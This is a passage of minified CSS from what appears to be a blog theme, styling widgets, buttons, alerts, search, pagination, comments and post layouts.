!important}.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4){margin-top:0}.social-counter li a{display:block;font-size:15px;text-align:center;transition:color .17s}.social-counter li a:hover{color:#000000}.list-label .label-count{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.cloud-label li{position:relative;float:left;margin:0 5px 10px 0}.cloud-label li a{display:inline-block !important;line-height:26px;margin-right:35px}.sidebar li{list-style:none}.sidebar .FollowByEmail>.widget-title>h3{margin:0}.Label ul li span,.sidebar .Label li a,.footer a:link,.footer li a:visited{padding:0;display:block;transition:initial;font-weight:500}.FollowByEmail .widget-content{position:relative;overflow:hidden;background-color:#ffffff;text-align:center;font-weight:400;box-sizing:border-box;padding:20px;border-radius:2px;border:1px solid #eee}.FollowByEmail .widget-content>h3{font-size:18px;color:#000000;font-weight:500;margin:0 0 13px}.FollowByEmail .before-text{font-size:13px;line-height:1.5em;margin:0 0 15px;display:block;padding:0 10px;overflow:hidden}.FollowByEmail .follow-by-email-inner{position:relative}.FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#000000;font-family:inherit;margin:0 0 10px;box-sizing:border-box;transition:ease .17s}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-family:inherit;background-color:#e90000;text-transform:uppercase;margin:0;transition:opacity .17s ease}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85}#ArchiveList ul.flat li{list-style:none;padding:7px 0;border-bottom:1px dotted #eaeaea}#ArchiveList ul.flat li:first-child{padding-top:0}#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}#ArchiveList .flat li>a{display:block;color:#000000;transition:color .17s}.header-search,.subs-c ul,.subs-header{display:flex}#ArchiveList .flat li>a>span{position:relative;float:right;min-width:16px;height:16px;background-color:#e90000;color:#ffffff;font-size:11px;font-weight:400;text-align:center;line-height:16px}.subs-c ul{justify-content:center}.subs-c ul li{padding:0 5px}.subs-c li a{font-size:12px;font-weight:500;letter-spacing:1px;text-transform:uppercase;padding:7px 15px;color:#fff;background:#e90000;border-radius:30px}.subs-c li a:hover{color:#ffffff;background:#e90000}.menu-warpper{margin:0 auto;position:relative;background:#f7f7f7}.FeaturedPost .widget-title{overflow:initial}.widget-title{display:flex;position:relative;justify-content:space-between;overflow:hidden;align-items:center;margin-bottom:20px}.widget-title>h3{color:#000;margin:0;text-align:left;padding-left:15px}.widget-title:before{content:"";position:absolute;top:50%;transform:translateY(-50%);left:0;background-color:#000;height:70%;width:4px}a.more-link{font-size:11px;color:#3c3c3c}.relBks .relTL h3{color:#3f526e;font-weight:500}.relNav{color:#718096;font-size:20px;display:flex;align-items:center}.relNav svg{fill:#718096;width:10px;height:auto;vertical-align:middle}.relNtBtN{margin-left:15px}.relNav span:hover{cursor:pointer}.widget-title h2.titlehome{font-weight:500;color:#000000 !important}.widget-title h2.titlehome:before{display:block;width:680px;border-bottom:dotted 2px hsla(0,0%,90%,.58);right:0;z-index:0;content:"";position:absolute;bottom:0;left:0}.tHimage,.tHimg{position:relative;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tHimage{width:45%;max-width:45%;margin-right:20px;overflow:hidden;flex:0 0 auto}#credit,.cnPst{-ms-flex-flow:row wrap}.tHimg{width:100%;overflow:hidden;height:0;padding-top:75%}.tHimg img{width:100%;display:block;position:absolute;height:100%;top:0;left:0;right:0;object-fit:cover;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tHimg img:hover{transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-ms-transform:scale(1.06);-o-transform:scale(1.06)}.cnPst{margin:0 auto;padding:0;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;flex-flow:row wrap;position:relative}.PopularPosts .post{position:relative;overflow:hidden}.PopularPosts .post:last-child{margin-bottom:0}.PopularPosts .post .post-content{position:relative;display:flex}.PopularPosts .post .tHimage{width:90px;margin-right:20px}.PopularPosts .psTinF{position:relative;display:flex;flex-direction:column;gap:0}.PopularPosts .post-title,.relBks h4{font-size:14px;color:#000;text-decoration:none}.PopularPosts .post-title{margin:0 auto 5px}.PopularPosts .post-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.PopularPosts .post-date:before{font-size:10px}.contact-form-email,.contact-form-email-message,.contact-form-name{padding:10px 20px;margin:0 0 10px;float:left;width:100%;font-size:13px;box-sizing:border-box;font-family:inherit}.contact-form-email:focus,.contact-form-email-message:focus,.contact-form-name:focus{box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.BlogSearch .search-action{color:#ffffff;transition:background .17s ease;cursor:pointer}.contact-form-widget{clear:both}.contact-form-widget form{font-weight:400}.contact-form-widget form .bForm label{margin-bottom:10px;display:block;font-size:15px}.contact-form-email,.contact-form-name{height:35px;line-height:35px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;border-radius:50px;border:0}.contact-form-email-message{border:0;border-radius:15px;box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-webkit-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3;-moz-box-shadow:inset 0 0 0 1px rgb(0 0 0 / 13%),inset 1px 1px 5px #c3}.contact-form-button-submit{float:left;height:35px;border:0;font-size:13px;line-height:30px;box-sizing:border-box;background:transparent;padding:0 18px;margin:0;background-color:#f1f6fd;color:#000;font-family:'Inter',sans-serif;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;cursor:pointer}.contact-form-error-message-with-border,.contact-form-success-message-with-border{width:100%;font-size:11px;line-height:11px;padding:3px 0;margin:10px 0;float:left;text-align:center}.contact-form-button-submit:hover,.Profile .profile-info>.profile-link:hover{background-color:#e90000;color:#fff}.contact-form-error-message-with-border{background-color:#fbe5e5;box-sizing:border-box;border:1px solid #fc6262}.contact-form-success-message-with-border{background-color:#eaf6ff;box-sizing:border-box;border:1px solid #5ab6f9}.BlogSearch .search-action,.BlogSearch .search-input{height:30px;font-size:13px;line-height:30px;box-sizing:border-box}.contact-form-cross{margin:0 0 0 3px}.contact-form-error-message,.contact-form-success-message{margin:0}.BlogSearch .search-input{float:left;width:75%;background-color:#ffffff;font-weight:400;padding:5px 10px;border:1px solid #ebebeb;border-right-width:0;border-radius:2px 0 0 2px}.BlogSearch .search-action{float:right;width:25%;font-family:inherit;background-color:#e90000;padding:0 5px;border:0;border-radius:0 2px 2px 0}.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left}.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right}.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease}.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#e90000}.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0}.hidden-widgets{display:none;visibility:hidden}.error404 #mWrp{flex:1 1 100%;max-width:100%;min-width:0;padding-right:0}.error404 #sdWrp{display:none}.errorWrap{text-align:center;display:flex;flex-flow:column;justify-content:center;font-size:14px}.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}.errorWrap h4{font-size:25px;margin:0 0 20px}.errorWrap p{margin:0 0 10px}.clR{color:#718096;display:flex;align-items:center;justify-content:space-between;letter-spacing:1px;font-weight:600}.dm{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex}.dm .menushow{font-size:19px;cursor:pointer}.dm .menushow svg{width:20px;height:auto;vertical-align:middle;fill:#000}.dm label{width:50px;height:25px;position:relative;display:flex;border-radius:99rem;align-items:center;border:1px solid rgb(135 135 135 / 53%);cursor:pointer;transition:.3s}.dm label:after{content:"";width:17px;height:17px;position:absolute;top:3px;left:3px;background:#9999;border-radius:180px;transition:.3s}.dm label svg.sun{left:5px;transition:.3s}.dm label svg{position:absolute;width:13px;top:5px;z-index:100}.dm label svg path{fill:#000}.dm label svg.moon{left:31px;transition:.3s}.dm input{width:0;height:0;visibility:hidden;position:absolute;text-indent:-9999999999px}.dm input:checked+label{background:#181c22;border:1px solid #283244}.dm input:checked+label:after{left:46px;transform:translateX(-100%);background:#2d386c}.dm input:checked+label svg path{fill:#becde9}.darkmode .dm input:checked+label svg path{fill:#ffb60a}.footer,.ftrWrp{overflow:hidden;position:relative}.errorWrap a{display:block;color:#e90000;padding:10px 30px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}.errorWrap a i{font-size:20px}#relBefore{position:relative;margin:40px 0;padding:1.5em 0;border-top:1px solid #f1f6fd;border-bottom:1px solid #f1f6fd;font-size:15px}#relBefore a{color:#000}#relBefore a:hover{opacity:.7}#relBefore span{font-size:13px;font-weight:400;margin:0;padding:2px 14px;background-color:#fefefe;border:1px solid #e6e6e6;border-radius:15px;position:absolute;top:-15.5px;left:20px}.darkmode #relBefore span{background:#1a1f28;border:1px dotted rgb(234 234 234 / 8%)}#relBefore ul{margin:8px 0 0;padding-left:20px}#relBefore li{background:url("[data-uri]") left / 15px no-repeat;list-style-type:none;padding:0 25px;transition:all .4s ease}#footer{overflow:hidden;box-sizing:border-box;background:#fff;color:#000;width:100%;padding:0;position:relative;box-shadow:0 3px 6px rgba(0,0,0,0.03);border-radius:10px}.ftrWrp{align-items:center;padding:50px 0;text-align:center;display:flex;flex-direction:column;gap:25px 0;font-size:15px;width:75%;margin:0 auto}.footer{display:flex;flex-direction:column;gap:20px 0}#footer a,#footer a:visited{color:#000000}#footer a:hover,#footer a:visited:hover{color:#e90000}#footer .widget-title>h3{text-align:left;color:#000000}.footer .widget{overflow:hidden}.footer .widget-content p{margin:0;padding:10px;border:1px solid}.ftrWrp ul.social-counter{justify-content:center}.footer ul{margin:0;padding:0;list-style:none}.footer li{padding:0 0 18px 0}.footer li:last-child{padding-bottom:0}#footer2 .widget-title{display:none}#footer2 ul{display:flex;flex-flow:wrap;justify-content:center;gap:5px}#footer2 li{padding:0 10px;display:flex;float:left}.btn-header a.jetbtn,.button,.text-dropcap,input.button{text-transform:uppercase}.cloud-label .label-count{position:absolute;top:-3px;border-radius:50px;right:12px;background:#e90000;color:#fff;min-width:18px;height:18px;padding:0;border:0;font-size:10px;text-align:center;line-height:18px}#credit{position:relative;margin:0;font-size:13px;text-align:center;padding:20px 0}#credit a{text-decoration:none}.Profile .tHimage{width:100px;height:100px;margin-bottom:15px;margin-right:0}.Profile .tHimg{border-radius:99rem}.Profile .profile-datablock{margin:0}.Profile .profile-textblock{font-size:15px}.Profile .profile-data.location{margin-bottom:6px}.Profile .profile-data.location svg{width:25px;height:auto;vertical-align:middle;margin-right:2px;opacity:.7}.darkmode .Profile .profile-data.location path{fill:#becde9}.Profile .profile-data .g-profile{display:block;font-size:15px;font-weight:600;margin:0 0 5px;font-family:Poppins,sans-serif;transition:color .17s ease}.Profile .profile-data .g-profile:hover{color:#e90000}.Profile .profile-info>.profile-link{font-size:13px;margin:10px 0 0;padding:6px 10px;display:block;border-radius:5px;transition:.3s ease-in-out;transition-property:color,background-color,border-color,box-shadow;background:#f1f6fd}.Profile .myprofile{display:flex;align-items:center;flex-direction:column;text-align:center}.ftrWrp .logo_footer img{width:185px}.text-dropcap{float:left;display:block;font-size:53px;line-height:50px;font-weight:800;text-align:center;margin:0 13px 0 0}.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:.667em 2em;border-bottom:0;-webkit-border-radius:.333em;-moz-border-radius:.333em;border-radius:.333em;background-color:rgba(84,87,102,1);color:#ffffff !important;text-decoration:none !important;font-size:.778em !important;line-height:1.714em !important;cursor:pointer;-webkit-transition:background-color .3s linear,color .3s linear;-moz-transition:background-color .3s linear,color .3s linear;transition:background-color .3s linear,color .3s linear}.button:hover,input.button:hover{border-bottom:0;background-color:rgba(84,87,102,.9)}.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,.1)}.button i{margin-right:.667em;line-height:1em !important}.button.red,input.button.red{background-color:rgba(253,104,91,1)}.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,.9)}.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,.9)}.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,.9)}.button.green,input.button.green{background-color:rgba(161,210,110,1)}.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,.9)}.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,.9)}.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,.9)}.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,.9)}.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,.9)}.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,.9)}.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766 !important}.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,.9)}.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,.9)}.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,.9)}.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1) !important}.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1) !important}.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#ffffff !important}.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1) !important}.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#ffffff !important}.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1) !important}.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#ffffff !important}.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1) !important}.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#ffffff !important}.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1) !important}.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#ffffff !important}.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1) !important}.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#ffffff !important}.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1) !important}.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#ffffff !important}.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1) !important}.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#ffffff !important}.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1) !important}.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#ffffff !important}.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1) !important}.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766 !important}.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1) !important}.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#ffffff !important}.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1) !important}.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#ffffff !important}.alert-message{position:relative}.alert-content{margin-left:95px}.alert-message{display:block;background-color:#fafafa;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:18px;line-height:20px;margin-right:5px}.alert-message.success{background-color:#cbf3b9;border-color:#5eb139;color:#113800}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.error{background-color:#ffcdc7;color:#ab5f56}.alert-message.error a,.alert-message.error span{color:#378fff}.alert-message.warning{background-color:#ffecc7;border-color:#fc6;color:#e99b00}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}.alert-message.alert a,.alert-message.alert span{color:#f55d5d}.image_left{float:left;margin-right:30px;max-width:50%}.lazyload,.lazyloading{opacity:.3;-webkit-animation-duration:1.25s;animation-duration:1.25s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-name:placeHolderShimmer;animation-name:placeHolderShimmer;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;background:#d7dee0;background:-webkit-gradient(linear,left top,right top,color-stop(10%,#d7dee0),color-stop(18%,#c8cecf),color-stop(33%,#d7dee0));background:linear-gradient(to right,#d7dee0 10%,#c8cecf 18%,#d7dee0 33%);background-size:200% 100% !important;-webkit-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}.lazyloaded{opacity:1}@-webkit-keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}@keyframes placeHolderShimmer{0%{background-position:100% 0}100%{background-position:-100% 0}}.post-body pre{background-color:#333;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.post-body pre code{color:#fff;opacity:.8;font-size:12px;line-height:1.5em;display:block;background:0;border:0;padding:25px;font-family:'source code pro',menlo,consolas,monaco,monospace;white-space:pre-wrap;overflow:auto;user-select:text;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.goompage .page{list-style:none;border-radius:inherit;margin:0;position:fixed;z-index:50;top:50%;margin-top:-50px;width:30px;background-color:#fff;border-color:#fff;transition:width .3s cubic-bezier(.22,.61,.36,1)}.goompage .pg-arrow{position:absolute;bottom:0;top:0;right:0;z-index:5;display:flex;align-items:center;width:30px;text-align:center;vertical-align:middle;font-size:20px;background-color:#e90000;color:#fff}.goompage .page.next a.pg-arrow:before{content:'Previous'}.goompage .page.prev a.pg-arrow:before{content:'Next'}.goompage .page.next a.pg-arrow:before,.goompage .page.prev a.pg-arrow:before{position:relative;display:block;pointer-events:none;writing-mode:tb-rl;transform:rotate(180deg);white-space:nowrap;font-size:13px;text-transform:uppercase;font-weight:600;margin-left:3px;letter-spacing:2px}.goompage .page:hover .pg-arrow{color:#fff}.goompage .pg-arrow i{display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center;width:30px;line-height:normal}.goompage .tmPost{opacity:0;position:relative;top:0;height:100%;width:370px;text-align:left;min-height:120px;padding:20px;vertical-align:top;background-color:#fff;border-radius:2px;transition:all .3s cubic-bezier(.22,.61,.36,1)}.goompage .tmPost h4.pg-title{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;font-size:15px;line-height:1.5;font-weight:500}.goompage .goomthumb{display:flex;align-items:center}.goompage .goomthumb .tHimage{max-width:80px;margin-right:10px}.goompage .tmPost .goomthumb .tHimg{padding-top:100%}.goompage .page.next .tmPost{left:-385px}.goompage .page.next:hover .tmPost{left:30px;opacity:1}.goompage .page.prev .tmPost{right:-385px}.goompage .page.prev:hover .tmPost{right:0;opacity:1}.goompage .page.next .pg-arrow{left:0}.goompage .page:hover{width:400px;box-shadow:-1px 6px 22.8px 1.2px rgb(0 0 0 / 10%)}.goompage .page:hover .pg-arrow{background-color:#e90000}span.indent{position:absolute;opacity:0;text-indent:-999999999999px}.goompage .page.next{left:0}.goompage .page.prev{right:0}.FeaturedPost .tHimage{width:100%;margin:0;max-width:100%}.FeaturedPost .div-content h2{display:block;font-size:24px;font-weight:500;line-height:36px;margin:15px 0}.MySearchLaman .gRWr{grid-template-columns:repeat(4,minmax(0,1fr));display:grid;gap:30px}.MySearchLaman .gR{display:flex;flex-direction:column;gap:20px 0}.MySearchLaman .slTop .fr .gR{flex-direction:initial}.MySearchLaman .gRWr .gR .tHimage{width:100%;max-width:100%;margin-right:0}.MySearchLaman #mWrp{-webkit-box-flex:1;-ms-flex:1 1 100% !important;flex:1 1 100% !important;max-width:100% !important;padding:0}.MySearchLaman .gR .psTinF{flex:1 0;width:100%}.MySearchLaman #blog-pager{padding:40px 0}#blog-pager{padding:0;margin:0 auto;text-align:center;display:flex;justify-content:center;gap:20px}.toc-auto{display:table;position:relative;border-radius:3px;background-color:#f1f6fd;padding:1.5rem;margin:40px 0;border:1px solid rgb(0 0 0 / 15%);max-width:500px;width:100%}.toc-auto ul{margin-top:5px;counter-reset:item;list-style:none;padding-left:25px !important}.toc-auto ul li a::before{content:counters(item,".",decimal) ". ";display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right:.2em;float:left}.toc-auto ul li a{transition:.3s ease-in;text-decoration:none;color:#555;font-weight:600}.toc-auto ul li ul li a{font-weight:400;display:inline-flex;align-items:stretch;flex-wrap:nowrap;font-size:16px}.toc-auto a:hover,.toc-auto .current{text-decoration:underline}.toc-auto input[type="checkbox"]{display:none}.toc-title{font-weight:600;font-size:19px}.toc-title:after{content:'-';background-color:#5d718f;border-radius:3px;clear:both;float:right;margin-left:1rem;color:#fff;cursor:pointer;font-weight:400 !important;display:flex;justify-content:center;align-items:center;width:25px;height:25px;transition:.3s ease-in}.toc-title:after:hover{background-color:var(--main-color,#028271);color:#fff}.toc-auto .toc{max-height:100%;max-width:500px;opacity:1;overflow:hidden;transition:max-height .1s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:visible}.toc-auto ul li,ol li{margin-bottom:0 !important}#toc-sh:checked~.toc-title:after{content:'+'}#toc-sh:checked ~ .toc{margin-top:0;max-height:0;max-width:0;opacity:0;transition:max-height 0s ease,max-width 0s ease,margin-top .3s linear,opacity .3s linear,visibility .3s linear;visibility:hidden}#sICN{display:block;font-family:'Barlow',sans-serif;font-size:13px;padding:0;text-transform:uppercase;text-align:center;cursor:pointer;margin-right:15px}#sICN.active .fa-search,#sICN .fa-xmark,.custom-css,.option-theme,.OptionsCheckout,.license{display:none}#sICN.active .fa-xmark{display:inline-flex}#sICN svg{width:20px;height:auto;vertical-align:middle;fill:#e90000}#sICN .fa-xmark svg{width:15px}#nSch{position:absolute;right:0;top:100%;z-index:50;display:none;border:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}.form-tab{display:flex;align-items:center;justify-content:space-between;position:relative;border-radius:6px;overflow:hidden;background:#f1f6fd}.form-tab input.search-terms:focus{padding:0 10px}#nSch form{display:flex;justify-content:space-between;align-items:center;max-width:360px;padding:0 20px;width:100%;height:70px;background:#fff;border-radius:10px;box-shadow:0 1px 3px rgba(0,0,0,0.05),0 24px 24px -8px rgba(0,0,0,0.05)}input.search-terms{border:0;background:transparent;line-height:35px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.sICN{position:relative;vertical-align:middle;float:left;color:#6e80a5;margin:10px}button.search-action{box-sizing:border-box;text-transform:uppercase;font-size:12px;background:transparent;font-weight:600;font-family:Poppins,sans-serif;border:0;color:#2d3746;opacity:.8;letter-spacing:1px;cursor:pointer;padding-left:20px}.post-body u,.queryMessage a.show-more,.sitemaps li a:hover:after,ins{text-decoration:underline}.inIframe{position:relative;width:100%;overflow:hidden;vertical-align:middle;padding-top:56.25%}.post-content iframe{position:absolute;top:0;left:0;width:100%;height:100%}.margin-bottom{margin-bottom:20px}img.emo{display:inline-block;vertical-align:middle}#comment-holder .cYTB{display:block;border:0;background-color:#333;width:100%;height:320px;margin:0 auto 30px}#comment-holder .cIMG{display:block;margin:0 auto 15px;outline:0;height:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{display:block;color:#e0ebff;background-color:#5d718f;padding:.5em 1em;word-wrap:normal;white-space:pre;overflow:auto}#comment-holder code,#comment-holder i[rel="code"],#comment-holder pre,#comment-holder i[rel="pre"]{font:normal normal 12px/normal Monaco,"Courier New",Courier,Monospace}#comment-holder blockquote,#comment-holder b[rel="quote"]{font-style:italic;font-size:15px;flex-flow:nowrap;background:#f7faff;border-left:3px solid #e5ebf5;display:flex;padding:20px}#comment-holder i[rel="image"],#comment-holder i[rel="youtube"]{display:block;overflow:hidden;border:2px solid black;position:relative;width:170px;height:100px;margin:0 auto 30px}#comment-holder i[rel="image"]:before,#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to see this image!";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:white;font-weight:bold;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video!"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;color:#646464 !important;position:relative;font-size:10px;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:10px;text-align:center;justify-content:center;cursor:pointer;vertical-align:top;border:1px solid transparent;border-radius:4px;font-weight:500;transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.morepost a:hover{background-color:#e90000;color:#fff !important}.rmag,.rbig,.rect-left,.rect-right{display:flex;flex-direction:column;gap:20px 0}.rM h2.post-title,.rmag .rbig h2.rect-title{font-size:16px}h2.rect-title{font-size:14px}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}a.tagrec{position:absolute;top:0;z-index:99;color:#fff !important;background-color:#00f;padding:4px 6px;font-weight:600;font-size:11px}.rcinfo{display:flex;flex-direction:column;gap:15px 0}.rsmall{display:flex;flex-direction:column;gap:30px 0}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;position:relative}.rsmall li:not(:first-child)>*:before{content:'';width:100%;height:1px;position:absolute;top:calc((30px/2)*-1);left:0;background:#efefef}.rsmall li .tHimage{width:100%;max-width:90px;margin-right:15px}.rsmall li .tHimg{padding-top:100%}.recentcontent{display:flex;flex-direction:column;gap:5px 0}a.tagsmall{color:#e90000 !important;font-weight:600;font-size:11px}.rmag h2 a,.rG h2.rect-title a{transition:color .17s;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.slTop{position:relative;display:flex;flex-direction:column;gap:0}.slTop .widget{padding:20px;border-radius:10px;background:#fff;box-shadow:0 3px 6px rgba(0,0,0,0.03);margin-bottom:6px}.slTop h2.rect-title a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.slTop .tHimg{padding-top:100%}.slTop .tHimage{width:100%;max-width:90px;margin-right:15px}.slTop .cTAbSl{position:relative}.slTop .cTnSL .rcSnp{font-size:15px;line-height:23px;padding-right:0;margin-bottom:15px;font-weight:400}.slTop .owl-carousel 